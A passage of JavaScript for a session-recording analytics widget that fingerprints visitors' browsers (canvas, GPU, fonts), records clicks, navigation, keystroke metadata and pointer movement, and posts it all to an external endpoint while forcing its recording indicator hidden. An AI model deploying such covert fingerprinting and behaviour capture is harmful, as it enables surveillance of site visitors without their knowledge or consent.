        firstArg.includes('[DeviceFingerprint') ||
        firstArg.includes('[DOMRecorder')) {
      
      // Format objects as proper JSON
      const formattedArgs = args.map(arg => {
        if (typeof arg === 'object' && arg !== null) {
          return JSON.stringify(arg, null, 2);
        }
        return arg;
      });
      
      // Apply colors and emojis based on log type
      if (firstArg.includes('DeviceFingerprint') && firstArg.includes('Generated')) {
        originalConsole.log('%c🎯 ' + formattedArgs[0], 'color: #10b981; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('SESSION_START')) {
        originalConsole.log('%c✅ ' + formattedArgs[0], 'color: #22c55e; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('error') || method === 'error') {
        originalConsole.error('%c❌ ' + formattedArgs[0], 'color: #ef4444; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('warn') || method === 'warn') {
        originalConsole.warn('%c⚠️ ' + formattedArgs[0], 'color: #f59e0b; font-weight: bold', ...formattedArgs.slice(1));
      } else if (firstArg.includes('success') || firstArg.includes('sent')) {
        originalConsole.log('%c✨ ' + formattedArgs[0], 'color: #3b82f6; font-weight: bold', ...formattedArgs.slice(1));
      } else {
        originalConsole.log('%c📊 ' + formattedArgs[0], 'color: #8b5cf6; font-weight: bold', ...formattedArgs.slice(1));
      }
      return;
    }
    
    // Allow other logs through
    originalConsole[method](...args);
  };

  // Override console methods
//  console.log = function(...args) { metrikaBeautifulLog('log', args); };
//  console.warn = function(...args) { metrikaBeautifulLog('warn', args); };
//  console.error = function(...args) { metrikaBeautifulLog('error', args); };

  // Configuration
  const WIDGET_CONFIG = {
    endpoint: 'https://aq.n8n.qa/metrika/v4/api/webvisor/events',
    baseUrl: 'https://aq.n8n.qa/metrika/v4/',
    showIndicator: true,
    indicatorPosition: 'top-right',
    autoStart: true
  };

  // ==========================================
  // [ADDED: 2025-12-09] External CSS Loader
  // Loads modular CSS from ii-css/ directory
  // Files: an.css, co.css, tl.css, pp.css, cr.css, ch.css, rp.css, ty.css, hb.css, mn.css
  // ==========================================
  const loadExternalCSS = () => {
    // Check if CSS already loaded (prevent duplicate loading)
    if (document.getElementById('metrika-ii-css')) return;

    const link = document.createElement('link');
    link.id = 'metrika-ii-css';
    link.rel = 'stylesheet';
    link.href = WIDGET_CONFIG.baseUrl + 'ii-css/ii.css?v=' + __METRIKA_BUILD_TIMESTAMP__;
    link.onerror = () => {
    //  console.warn('[Metrika] Failed to load external CSS, falling back to inline styles');
    };
    document.head.appendChild(link);
  };

  // Load CSS immediately
  loadExternalCSS();

  // Inject CSS for the indicator (just green dot) - FALLBACK if external CSS fails
  const injectStyles = () => {
    const style = document.createElement('style');
    /* [FIX: 2025-12-10] Fallback CSS - indicator always hidden with !important */
    style.textContent = `
      #metrika-indicator {
        position: fixed;
        top: 10px;
        right: 10px;
        z-index: -1;
        display: none !important;
        visibility: hidden !important;
        padding: 8px;
        background: rgba(15, 23, 42, 0.95);
        backdrop-filter: blur(10px);
        border-radius: 50%;
        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
      }

      #metrika-indicator.top-left {
        left: 10px;
        right: auto;
      }

      #metrika-indicator.top-center {
        left: 50%;
        right: auto;
        transform: translateX(-50%);
      }

      #metrika-indicator-dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #22c55e;
        animation: metrika-pulse 2.5s ease-in-out infinite;
      }

      @keyframes metrika-pulse {
        0%, 100% { opacity: 1; }
        50% { opacity: 0.3; }
      }
    `;
    document.head.appendChild(style);
  };

  // Create indicator element (just green dot)
  const createIndicator = () => {
    const indicator = document.createElement('div');
    indicator.id = 'metrika-indicator';
    indicator.className = WIDGET_CONFIG.indicatorPosition;
    
    const dot = document.createElement('div');
    dot.id = 'metrika-indicator-dot';
    
    indicator.appendChild(dot);
    return indicator;
  };

  // Show/hide indicator
  const showIndicator = () => {
    const indicator = document.getElementById('metrika-indicator');
    if (indicator) indicator.style.display = 'block';
  };

  const hideIndicator = () => {
    const indicator = document.getElementById('metrika-indicator');
    if (indicator) indicator.style.display = 'none';
  };

  // Load Webvisor modules
  const loadWebvisor = () => {
    return new Promise((resolve, reject) => {
      if (window.Webvisor) {
        resolve();
        return;
      }

      // CRITICAL FIX: Use external module script instead of inline textContent
      // This is CSP-compatible and avoids 'unsafe-inline' violations
      const script = document.createElement('script');
      script.type = 'module';

      // Use external module URL instead of inline code
      script.src = `${WIDGET_CONFIG.baseUrl}src/client/webvisor-loader.js?v=${Date.now()}`;

      script.onload = () => {
        originalConsole.log('[Metrika] Webvisor module loaded (CSP-safe)');
        // Wait for window.Webvisor to be set by the external module
        const checkInterval = setInterval(() => {
          if (window.Webvisor) {
            clearInterval(checkInterval);
            resolve();
          }
        }, 50);

        // Timeout after 5 seconds
        setTimeout(() => {
          clearInterval(checkInterval);
          if (!window.Webvisor) {
            reject(new Error('Webvisor module timeout'));
          }
        }, 5000);
      };

      script.onerror = (err) => {
        originalConsole.error('[Metrika] Failed to load external Webvisor module:', err);
        reject(err);
      };

      document.head.appendChild(script);
    });
  };

  // Initialize Webvisor
  const initWebvisor = async () => {
    try {
      // Inject styles
      injectStyles();

      // Create and append indicator
      if (document.body) {
        const indicator = createIndicator();
        document.body.appendChild(indicator);
      } else {
        await new Promise(resolve => {
          if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', resolve, { once: true });
          } else {
            resolve();
          }
        });
        const indicator = createIndicator();
        document.body.appendChild(indicator);
      }

      // Load Webvisor
      await loadWebvisor();

      // Create Webvisor instance
      const webvisor = new window.Webvisor({
        samplingRate: 100,
        endpoint: WIDGET_CONFIG.endpoint,
        privacy: {
          maskSensitiveInputs: true,
          excludeAttribute: 'data-metrika-disable'
        }
      });

      // Start recording
      originalConsole.log('[Metrika] Starting Webvisor...');
      const started = await webvisor.start();
      originalConsole.log('[Metrika] Webvisor start() returned:', started);

      // ==========================================
      // BLOCKING CHECK: If visitor is blocked (Unknown country), EXIT
      // No tracking, no data sent, no fingerprint stored
      // ==========================================
      if (webvisor.isBlocked) {
        originalConsole.error('[Metrika] BLOCKED - Unknown country detected. ALL TRACKING KILLED.');
        originalConsole.error('[Metrika] This visitor will NOT be tracked or stored.');
        originalConsole.error('[Metrika] Reason: n8n.systems returned Unknown location');

        // Hide indicator if it was shown
        hideIndicator();

        // Exit immediately - do not continue with any tracking
        return;
      }

      // CRITICAL FIX: Expose session ID and fingerprint ID globally for popup system and behavior analytics
      if (started) {
        const sessionId = webvisor.getSessionId();
        const fingerprintId = webvisor.deviceId; // [FIX: 2025-12-02] deviceId IS the fingerprint (asgt_...)
        originalConsole.log('[Metrika] Retrieved session ID from webvisor:', sessionId);
        originalConsole.log('[Metrika] Retrieved fingerprint ID from webvisor:', fingerprintId);
        window._metrikaSessionId = sessionId;
        window._metrikaFingerprintId = fingerprintId; // [FIX: 2025-12-02] Expose fingerprint for behavior analytics
        originalConsole.log('[Metrika] Session ID exposed for popups:', window._metrikaSessionId);
        originalConsole.log('[Metrika] Fingerprint ID exposed for analytics:', window._metrikaFingerprintId);
      } else {
        originalConsole.warn('[Metrika] Webvisor did not start - checking why...');
        originalConsole.log('[Metrika] Webvisor state:', {
          isRecording: webvisor.isRecording,
          sessionId: webvisor.sessionId,
          deviceId: webvisor.deviceId,
          isBlocked: webvisor.isBlocked
        });
      }

      // CRITICAL FIX: Always show indicator immediately for popup positioning
      // Even if showIndicator config is false, we need it visible for popup attachment
      if (started) {
        showIndicator();
        originalConsole.log('[Metrika] ✅ Indicator shown for popup system');
      }

      // =======================================================
      // ENHANCED: Send initial page load event with URL
      // This ensures EVERY website visit is captured dynamically
      // =======================================================
      if (started) {
        setTimeout(() => {
          try {
            // Create and send PAGE_TRANSITION event with current URL
            const pageLoadEvent = {
              type: 8, // PAGE_TRANSITION
              timestamp: Date.now(),
              data: {
                action: 'page_load',
                url: window.location.href,
                title: document.title,
                referrer: document.referrer || 'direct'
              }
            };

            // Send via the recorder's event handler
            if (webvisor.recorder?.eventBatcher?.addEvent) {
              webvisor.recorder.eventBatcher.addEvent(pageLoadEvent);
            }
          } catch (e) {
            // Silent fallback - don't break tracking
          }
        }, 1000);
      }

      // CRITICAL FIX: Store webvisor reference for unified API
      // The final window.Metrika is set at the end of the file to include all features
      window._metrikaWebvisor = webvisor;
      window._metrikaShowIndicator = showIndicator;
      window._metrikaHideIndicator = hideIndicator;
      window._metrikaRestoreConsole = () => {
      //  console.log = originalConsole.log;
      //  console.warn = originalConsole.warn;
      //  console.error = originalConsole.error;
        originalConsole.log('[Metrika Widget] Console restored - debug mode enabled');
      };

    } catch (error) {
      // Silent failure - don't spam console
    }
  };

  // =======================================================
  // ENHANCED FEATURES - Metrika II
  // =======================================================

  /**
   * Performance Monitoring
   * Tracks page load time, resource timing, and core web vitals
   */
  const trackPerformance = () => {
    if (!window.performance) return;

    const perfData = {
      // Navigation Timing
      loadTime: 0,
      domReady: 0,
      firstPaint: 0,
      // Resource Timing
      resourceCount: 0,
      totalResourceSize: 0,
      slowResources: []
    };

    // Page Load Timing
    window.addEventListener('load', () => {
      setTimeout(() => {
        const nav = performance.getEntriesByType('navigation')[0];
        if (nav) {
          perfData.loadTime = Math.round(nav.loadEventEnd - nav.fetchStart);
          perfData.domReady = Math.round(nav.domContentLoadedEventEnd - nav.fetchStart);
        }

        // First Paint
        const paint = performance.getEntriesByType('paint');
        const fp = paint.find(p => p.name === 'first-paint');
        if (fp) perfData.firstPaint = Math.round(fp.startTime);

        // Resource Timing
        const resources = performance.getEntriesByType('resource');
        perfData.resourceCount = resources.length;
        perfData.totalResourceSize = Math.round(
          resources.reduce((sum, r) => sum + (r.transferSize || 0), 0) / 1024
        ); // KB

        // Find slow resources (>1s)
        perfData.slowResources = resources
          .filter(r => r.duration > 1000)
          .map(r => ({
            name: r.name.split('/').pop(),
            duration: Math.round(r.duration)
          }))
          .slice(0, 5);

        // Send performance data
        window._metrikaPerformance = perfData;
      }, 1000);
    });
  };

  /**
   * Error Tracking
   * Captures JavaScript errors and unhandled promise rejections
   */
  const trackErrors = () => {
    const errorData = [];

    // JavaScript Errors
    window.addEventListener('error', (event) => {
      errorData.push({
        type: 'error',
        message: event.message,
        source: event.filename,
        line: event.lineno,
        col: event.colno,
        timestamp: Date.now()
      });

      // Limit to last 10 errors
      if (errorData.length > 10) errorData.shift();
    });

    // Unhandled Promise Rejections
    window.addEventListener('unhandledrejection', (event) => {
      errorData.push({
        type: 'promise',
        message: event.reason?.message || String(event.reason),
        timestamp: Date.now()
      });

      if (errorData.length > 10) errorData.shift();
    });

    window._metrikaErrors = errorData;
  };

  /**
   * Enhanced Device Fingerprinting
   * Adds GPU, canvas fingerprint, installed fonts
   */
  const getEnhancedFingerprint = () => {
    const fp = {};

    // GPU Info
    try {
      const canvas = document.createElement('canvas');
      const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
      if (gl) {
        const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
        if (debugInfo) {
          fp.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
      }
    } catch (e) {}

    // Canvas Fingerprint
    try {
      const canvas = document.createElement('canvas');
      const ctx = canvas.getContext('2d');
      ctx.textBaseline = 'top';
      ctx.font = '14px Arial';
      ctx.fillText('Metrika', 2, 2);
      fp.canvas = canvas.toDataURL().slice(-50);
    } catch (e) {}

    // Available Fonts (sample common fonts)
    // Only detect if document.body exists (avoid errors during early load)
    if (document.body) {
      const fonts = ['Arial', 'Verdana', 'Times New Roman', 'Courier New', 'Georgia',
                     'Palatino', 'Garamond', 'Comic Sans MS', 'Trebuchet MS', 'Impact'];
      fp.fonts = fonts.filter(font => {
        try {
          const test = document.createElement('span');
          test.style.font = `72px ${font}`;
          test.textContent = 'mmmmmmmmmmlli';
          document.body.appendChild(test);
          const width = test.offsetWidth;
          document.body.removeChild(test);
          return width > 0;
        } catch (e) {
          return false;
        }
      }).join(',');
    } else {
      fp.fonts = 'unavailable';
    }

    // Hardware Concurrency (CPU cores)
    fp.cores = navigator.hardwareConcurrency || 0;

    // Device Memory (if available)
    fp.memory = navigator.deviceMemory || 0;

    // Touch Support
    fp.touch = 'ontouchstart' in window || navigator.maxTouchPoints > 0;

    window._metrikaFingerprint = fp;
    return fp;
  };

  /**
   * Connection Quality Monitoring
   * Detects slow connections and adjusts tracking
   */
  const getConnectionInfo = () => {
    const conn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
    if (!conn) return null;

    return {
      effectiveType: conn.effectiveType, // 4g, 3g, 2g, slow-2g
      downlink: conn.downlink, // Mbps
      rtt: conn.rtt, // Round-trip time in ms
      saveData: conn.saveData // User enabled data saver
    };
  };

  // =======================================================
  // INITIALIZE ENHANCED FEATURES
  // =======================================================

  trackPerformance();
  trackErrors();
  getEnhancedFingerprint();

  // Auto-start when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => {
      if (WIDGET_CONFIG.autoStart) initWebvisor();
    });
  } else {
    if (WIDGET_CONFIG.autoStart) initWebvisor();
  }

  // =======================================================
  // JOURNEY TRACKING - Page Visits, Clicks, Navigation
  // =======================================================

  let pageVisitStartedAt = null;
  let pageVisitCompletionInFlight = false;

  const setCurrentPageVisitState = (pageVisitId) => {
    window._metrikaCurrentPageVisitId = pageVisitId;
    pageVisitStartedAt = Date.now();
    window._metrikaCurrentPageUrl = window.location.href;
    pageVisitCompletionInFlight = false;
  };

  const clearCurrentPageVisitState = () => {
    window._metrikaCurrentPageVisitId = null;
    pageVisitStartedAt = null;
    window._metrikaCurrentPageUrl = null;
    pageVisitCompletionInFlight = false;
  };

  const completeCurrentPageVisit = (exitUrl) => {
    const pageVisitId = window._metrikaCurrentPageVisitId;
    const sessionId = window.Metrika?.webvisor?.getSessionId?.();
    if (!pageVisitId || !sessionId || !pageVisitStartedAt || pageVisitCompletionInFlight) return;

    pageVisitCompletionInFlight = true;
    const durationMs = Math.max(Date.now() - pageVisitStartedAt, 0);
    const payload = {
      pageVisitId,
      sessionId,
      durationMs,
      exitUrl: exitUrl || window.location.href
    };
    const endpoint = WIDGET_CONFIG.baseUrl + 'api/webvisor/page-visit/complete';

    try {
      if (navigator.sendBeacon) {
        const blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
        navigator.sendBeacon(endpoint, blob);
      } else {
        fetch(endpoint, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
          keepalive: true
        }).catch(() => {});
      }
    } catch (error) {
      // Silent failure
    } finally {
      clearCurrentPageVisitState();
    }
  };

  /**
   * Track page visit
   */
  const trackPageVisit = async (url, referrer, title) => {
    try {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || 'unknown';
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';

      const data = {
        sessionId,
        deviceId,
        url: url || window.location.href,
        referrer: referrer || document.referrer || 'direct',
        title: title || document.title,
        visitTimestamp: Date.now()
      };

      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/page-visit', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(data)
      });

      if (response.ok) {
        const result = await response.json();
        setCurrentPageVisitState(result.pageVisitId);
      //  console.log('[Metrika Journey] Page visit tracked:', url);
      }
    } catch (error) {
      // Silent failure
    }
  };

  /**
   * Track click event with full enrichment data
   * [ENHANCED: 2025-12-03] Captures DOM context, coordinates, XPath, and navigation info
   * [FIX: 2025-12-03] Queue clicks if session not ready, use nullish coalescing for numbers
   */
  // Click sequence counter for this page
  let _clickSequence = 0;
  const _pageLoadTime = Date.now();

  // Queue for clicks that happen before session is initialized
  const _pendingClicks = [];
  let _clickQueueFlushTimer = null;
  // [FIX: 2025-12-03] Track sent click IDs to prevent duplicates
  const _sentClickIds = new Set();

  // Helper: Generate XPath for element
  const _getXPath = (el) => {
    if (!el || el.nodeType !== 1) return null;
    const parts = [];
    while (el && el.nodeType === 1) {
      let idx = 1;
      let sibling = el.previousSibling;
      while (sibling) {
        if (sibling.nodeType === 1 && sibling.tagName === el.tagName) idx++;
        sibling = sibling.previousSibling;
      }
      const tagName = el.tagName.toLowerCase();
      parts.unshift(idx > 1 ? `${tagName}[${idx}]` : tagName);
      el = el.parentNode;
    }
    return '/' + parts.join('/');
  };

  // Helper: Build click data object
  // [FIX: 2025-12-03] Added unique clickId to prevent duplicate sends
  const _buildClickData = (element, event, sessionId, deviceId, fingerprintId, pageVisitId) => {
    // Generate unique click ID based on timestamp + sequence + random
    const clickId = `click_${Date.now()}_${_clickSequence}_${Math.random().toString(36).substring(2, 8)}`;
    // Get element bounding rect
    let elementRect = null;
    try {
      const rect = element.getBoundingClientRect();
      elementRect = {
        top: Math.round(rect.top),
        left: Math.round(rect.left),
        width: Math.round(rect.width),
        height: Math.round(rect.height)
      };
    } catch (e) {}

    // Check if click leads to navigation
    const isNavigation = element.tagName === 'A' && element.href &&
                        !element.href.startsWith('javascript:') &&
                        !element.href.startsWith('#');
    const targetUrl = isNavigation ? element.href : null;

    // Get modifier keys from event
    const modifierKeys = event ? {
      ctrl: event.ctrlKey || false,
      shift: event.shiftKey || false,
      alt: event.altKey || false,
      meta: event.metaKey || false
    } : null;

    // Button type
    const buttonType = event ? ['left', 'middle', 'right'][event.button] || 'left' : 'left';

    return {
      _clickId: clickId, // Internal ID for deduplication (not sent to server)
      sessionId,
      deviceId,
      fingerprintId,
      pageVisitId,
      // Element info
      elementTag: element.tagName?.toLowerCase() || null,
      elementText: (element.textContent?.trim() || element.innerText?.trim() || '')?.substring(0, 200) || null,
      elementHref: element.href || element.closest('a')?.href || null,
      elementId: element.id || null,
      elementClass: typeof element.className === 'string' ? element.className.substring(0, 500) : null,
      elementXpath: _getXPath(element),
      elementRect,
      // Click position - use nullish coalescing so 0 is valid
      clickX: event?.clientX ?? null,
      clickY: event?.clientY ?? null,
      // Viewport info
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollX: Math.round(window.scrollX ?? 0),
      scrollY: Math.round(window.scrollY ?? 0),
      // Page info
      pageUrl: window.location.href,
      pageTitle: document.title?.substring(0, 500) || null,
      siteDomain: window.location.hostname,
      // Navigation context
      isNavigation,
      targetUrl,
      // Click metadata
      buttonType,
      modifierKeys,
      timeOnPageMs: Date.now() - _pageLoadTime,
      clickSequence: _clickSequence,
      clickTimestamp: Date.now()
    };
  };

  // Send click to server
  // [FIX: 2025-12-03] Check for duplicate sends using _clickId
  const _sendClick = async (data) => {
    try {
      // Check if this click was already sent
      if (data._clickId && _sentClickIds.has(data._clickId)) {
      //  console.log('[Metrika Journey] Skipping duplicate click:', data._clickId);
        return;
      }
      // Mark as sent
      if (data._clickId) {
        _sentClickIds.add(data._clickId);
        // Clean up old IDs after 60 seconds to prevent memory leak
        setTimeout(() => _sentClickIds.delete(data._clickId), 60000);
      }
      // Remove internal _clickId before sending to server
      const { _clickId, ...serverData } = data;
      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/click', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(serverData),
        keepalive: true
      });
    } catch (error) {
    //  console.warn('[Metrika Journey] Click send error:', error.message);
    }
  };

  // Flush pending clicks queue when session becomes available
  // [FIX: 2025-12-03] Wait for REAL fingerprint, never use sessionId as fallback
  const _flushPendingClicks = async () => {
    const sessionId = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
    const deviceId = window._metrikaFingerprint?.canvas;
    // Real fingerprint starts with 'asgt_' - don't accept session_id as fingerprint
    const fingerprintId = window._metrikaFingerprintId;
    const hasRealFingerprint = fingerprintId && fingerprintId.startsWith('asgt_');

    // Wait until BOTH session AND real fingerprint are available
    if (!sessionId || sessionId === 'unknown') return; // Session not ready
    if (!hasRealFingerprint) return; // Fingerprint not ready yet - keep waiting

    // Update each pending click with real session info and send
    while (_pendingClicks.length > 0) {
      const pending = _pendingClicks.shift();
      pending.sessionId = sessionId;
      pending.deviceId = deviceId || pending.deviceId;
      pending.fingerprintId = fingerprintId; // Now guaranteed to be real 'asgt_' fingerprint
      pending.pageVisitId = window._metrikaCurrentPageVisitId || pending.pageVisitId;
      await _sendClick(pending);
    }

    // Clear the retry timer
    if (_clickQueueFlushTimer) {
      clearInterval(_clickQueueFlushTimer);
      _clickQueueFlushTimer = null;
    }
  };

  const trackClick = async (element, event) => {
    try {
      _clickSequence++;

      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';
      // [FIX: 2025-12-03] Never use sessionId as fingerprint fallback - use null instead
      // Real fingerprints start with 'asgt_' - anything else is invalid
      const fingerprintId = window._metrikaFingerprintId && window._metrikaFingerprintId.startsWith('asgt_')
        ? window._metrikaFingerprintId
        : null;
      const pageVisitId = window._metrikaCurrentPageVisitId || null;

      const data = _buildClickData(element, event, sessionId || 'pending', deviceId, fingerprintId, pageVisitId);
      const isNavigation = data.isNavigation;

      // If session not ready, queue the click for later
      if (!sessionId || sessionId === 'unknown') {
        _pendingClicks.push(data);

        // Set up retry timer if not already running (try every 500ms for up to 30 seconds)
        // [FIX: 2025-12-03] Extended timeout and ensure real fingerprint before sending
        if (!_clickQueueFlushTimer) {
          let attempts = 0;
          _clickQueueFlushTimer = setInterval(() => {
            attempts++;
            _flushPendingClicks();
            if (attempts >= 60 || _pendingClicks.length === 0) { // 30 seconds max
              clearInterval(_clickQueueFlushTimer);
              _clickQueueFlushTimer = null;
              // If still pending after 30s, try to update with best available fingerprint
              const finalFingerprint = window._metrikaFingerprintId;
              const finalSession = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
              if (finalFingerprint && finalFingerprint.startsWith('asgt_')) {
                // We got a real fingerprint, send the clicks
                _pendingClicks.forEach(p => {
                  p.fingerprintId = finalFingerprint;
                  p.sessionId = finalSession || p.sessionId;
                  _sendClick(p);
                });
              } else {
                // No real fingerprint available - discard clicks rather than pollute data
              //  console.warn('[Metrika Journey] Discarding', _pendingClicks.length, 'clicks - no valid fingerprint after 30s');
              }
              _pendingClicks.length = 0;
            }
          }, 500);
        }
        return;
      }

      // Session is ready, send immediately
      await _sendClick(data);
    //  console.log('[Metrika Journey] Click tracked:', element.tagName, isNavigation ? '-> ' + data.targetUrl : '');
    } catch (error) {
    //  console.warn('[Metrika Journey] Click tracking error:', error.message);
    }
  };

  /**
   * Track navigation
   */
  const trackNavigation = async (fromUrl, toUrl, navigationType, triggerText) => {
    try {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || 'unknown';
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';

      const url = new URL(toUrl);
      const queryParams = url.search || null;

      const data = {
        sessionId,
        deviceId,
        fromUrl: fromUrl || null,
        toUrl,
        referrer: document.referrer || null,
        navigationType: navigationType || 'load',
        triggerElementText: triggerText || null,
        queryParams,
        timestamp: Date.now()
      };

      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/navigation', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(data)
      });

    //  console.log('[Metrika Journey] Navigation tracked:', fromUrl, '->', toUrl);
    } catch (error) {
      // Silent failure
    }
  };

  // =======================================================
  // AUTO-TRACK PAGE VISITS AND CLICKS
  // =======================================================

  // Track initial page load
  window.addEventListener('load', () => {
    setTimeout(() => {
      trackPageVisit(window.location.href, document.referrer, document.title);
      trackNavigation(null, window.location.href, 'page_load', null);
    }, 1500);
  });

  // Track all clicks on links and buttons
  // [ENHANCED: 2025-12-03] Pass event object for full enrichment data
  document.addEventListener('click', (event) => {
    // Track clicks on interactive elements (links, buttons)
    const interactiveElement = event.target.closest('a, button, [role="button"], [onclick], input[type="submit"], input[type="button"]');
    if (interactiveElement) {
      trackClick(interactiveElement, event);

      // If it's a link, also track navigation
      if (interactiveElement.tagName === 'A' && interactiveElement.href) {
        const fromUrl = window.location.href;
        const toUrl = interactiveElement.href;
        const triggerText = interactiveElement.textContent?.substring(0, 100) || null;
        trackNavigation(fromUrl, toUrl, 'click', triggerText);
        completeCurrentPageVisit(toUrl);
      }
    } else {
      // Also track clicks on any element for heatmap data (non-interactive)
      // Only if not already tracked above
      const anyElement = event.target;
      if (anyElement && anyElement.tagName) {
        trackClick(anyElement, event);
      }
    }
  }, true);

  // Track browser back/forward navigation
  window.addEventListener('popstate', () => {
    completeCurrentPageVisit(window.location.href);
    trackNavigation(document.referrer, window.location.href, 'popstate', null);
    trackPageVisit(window.location.href, document.referrer, document.title);
  });

  // =======================================================
  // EXPANDED INPUT TRACKING - Keyboard, Pointer, Focus
  // =======================================================

  // Privacy controls - allow opt-out
  window.Metrika = window.Metrika || {};
  window.Metrika.disableKeys = false;
  window.Metrika.allowSensitiveLogging = false;

  // Input event buffer for batching
  let inputEventBuffer = [];
  const INPUT_BUFFER_SIZE = 50;
  const INPUT_FLUSH_INTERVAL = 5000; // 5 seconds

  // Focus tracking state
  let currentFocusedElement = null;
  let focusTimestamp = null;

  /**
   * Get CSS selector path for an element (short, useful for replay)
   */
  const getElementPath = (element) => {
    if (!element || element === document.body) return 'body';

    const parts = [];
    let el = element;
    let depth = 0;
    const MAX_DEPTH = 5;

    while (el && el !== document.body && depth < MAX_DEPTH) {
      let selector = el.tagName.toLowerCase();

      if (el.id) {
        selector += '#' + el.id;
        parts.unshift(selector);
        break; // ID is unique, stop here
      }

      if (el.className && typeof el.className === 'string') {
        const classes = el.className.trim().split(/\s+/).slice(0, 2).join('.');
        if (classes) selector += '.' + classes;
      }

      // Add nth-child if needed for uniqueness
      if (el.parentElement) {
        const siblings = Array.from(el.parentElement.children).filter(c => c.tagName === el.tagName);
        if (siblings.length > 1) {
          const index = siblings.indexOf(el) + 1;
          selector += `:nth-child(${index})`;
        }
      }

      parts.unshift(selector);
      el = el.parentElement;
      depth++;
    }

    return parts.join(' > ');
  };

  /**
   * Check if element allows sensitive text capture
   */
  const allowsTextCapture = (element) => {
    if (!element) return false;
    if (window.Metrika.allowSensitiveLogging) return true;

    // Check for explicit opt-in attribute
    if (element.hasAttribute('data-metrika-allow-text')) {
      return element.getAttribute('data-metrika-allow-text') === 'true';
    }

    // Check ancestors
    const closest = element.closest('[data-metrika-allow-text]');
    if (closest) {
      return closest.getAttribute('data-metrika-allow-text') === 'true';
    }

    return false;
  };

  /**
   * Check if we're in incognito/private mode (for extra privacy)
   */
  const isPrivateMode = () => {
    return !!navigator.brave || window._metrikaFingerprint?.isIncognito;
  };

  /**
   * Batch send input events to server
   */
  const flushInputEvents = async () => {
    if (inputEventBuffer.length === 0) return;

    const sessionId = window.Metrika?.webvisor?.getSessionId?.();
    if (!sessionId) return;

    const events = [...inputEventBuffer];
    inputEventBuffer = [];

    try {
      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/input-events', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          sessionId,
          events,
          timestamp: Date.now()
        })
      });
    } catch (error) {
      // Re-queue events on failure (limit to prevent memory issues)
      inputEventBuffer = [...events.slice(-20), ...inputEventBuffer].slice(0, INPUT_BUFFER_SIZE);
    }
  };

  /**
   * Add event to buffer and flush if needed
   */
  const bufferInputEvent = (event) => {
    inputEventBuffer.push(event);

    if (inputEventBuffer.length >= INPUT_BUFFER_SIZE) {
      flushInputEvents();
    }
  };

  // Flush input events periodically
  setInterval(flushInputEvents, INPUT_FLUSH_INTERVAL);

  // Flush on page unload
  window.addEventListener('beforeunload', () => {
    if (inputEventBuffer.length > 0 && navigator.sendBeacon) {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.();
      if (sessionId) {
        const blob = new Blob([JSON.stringify({
          sessionId,
          events: inputEventBuffer,
          timestamp: Date.now()
        })], { type: 'application/json' });
        navigator.sendBeacon(WIDGET_CONFIG.baseUrl + 'api/webvisor/input-events', blob);
      }
    }
  });

  // ==========================================
  // KEYBOARD TRACKING
  // ==========================================
  if (!window.Metrika.disableKeys) {
    let lastKeyTime = 0;
    const KEY_THROTTLE = 50; // ms between key events

    const trackKeyEvent = (e, eventType) => {
      const now = Date.now();
      if (now - lastKeyTime < KEY_THROTTLE) return;
      lastKeyTime = now;

      // Skip in private mode unless explicitly allowed
      if (isPrivateMode() && !window.Metrika.allowSensitiveLogging) return;

      const target = e.target;
      const isInputElement = ['INPUT', 'TEXTAREA', 'SELECT'].includes(target.tagName) ||
                             target.isContentEditable;

      // Build key event data (metadata only by default)
      const keyData = {
        type: 'keyboard',
        eventType, // keydown, keyup, input
        timestamp: now,
        key: e.key?.length === 1 ? '[key]' : e.key, // Mask single chars unless allowed
        code: e.code,
        isComposing: e.isComposing || false,
        modifiers: {
          ctrl: e.ctrlKey,
          alt: e.altKey,
          shift: e.shiftKey,
          meta: e.metaKey
        },
        targetPath: getElementPath(target),
        targetTag: target.tagName.toLowerCase(),
        isInputField: isInputElement
      };

      // Only capture actual text if explicitly allowed
      if (allowsTextCapture(target) && eventType === 'input' && e.data) {
        keyData.inputData = e.data;
      }

      bufferInputEvent(keyData);
    };

    // Use capture phase to catch all events
    document.addEventListener('keydown', (e) => trackKeyEvent(e, 'keydown'), true);
    document.addEventListener('keyup', (e) => trackKeyEvent(e, 'keyup'), true);
    document.addEventListener('input', (e) => trackKeyEvent(e, 'input'), true);
  }

  // ==========================================
  // POINTER/TOUCHPAD TRACKING
  // ==========================================
  let lastPointerTime = 0;
  const POINTER_THROTTLE = 100; // 100ms = ~10 events/sec (not 60Hz to save bandwidth)
  let pointerTrailBuffer = [];

  const trackPointerEvent = (e, eventType) => {
    const now = Date.now();

    // Throttle for move events
    if (eventType === 'move' && now - lastPointerTime < POINTER_THROTTLE) return;
    lastPointerTime = now;

